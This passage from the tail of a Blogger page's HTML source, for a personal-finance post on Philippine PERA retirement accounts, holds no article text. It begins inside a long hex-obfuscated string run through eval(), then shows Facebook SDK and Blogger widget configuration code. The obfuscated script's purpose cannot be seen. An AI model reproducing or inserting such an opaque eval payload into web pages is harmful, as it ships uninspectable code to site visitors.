x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6cJkZsWZceVrSO4fk9NuWi1OIMgg:1769644426500';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html', 'canonicalUrl': 'https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/5014178280758914558/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '5014178280758914558', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s72-c/PERA-PhilippinePeso.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s400/PERA-PhilippinePeso.jpg', 'pageName': 'Personal Equity \x26 Retirement (Pera), tax-exempt retirement planning for Filipinos', 'pageTitle': 'The Lazy Investor\x27s Way: Personal Equity \x26 Retirement (Pera), tax-exempt retirement planning for Filipinos', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, 